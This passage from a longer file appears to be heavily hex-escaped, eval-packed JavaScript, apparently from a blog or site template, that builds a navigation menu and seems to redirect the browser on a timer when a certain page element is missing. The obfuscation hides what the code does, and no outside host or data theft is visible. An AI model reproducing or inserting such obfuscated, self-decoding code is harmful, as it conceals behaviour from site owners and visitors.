5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x7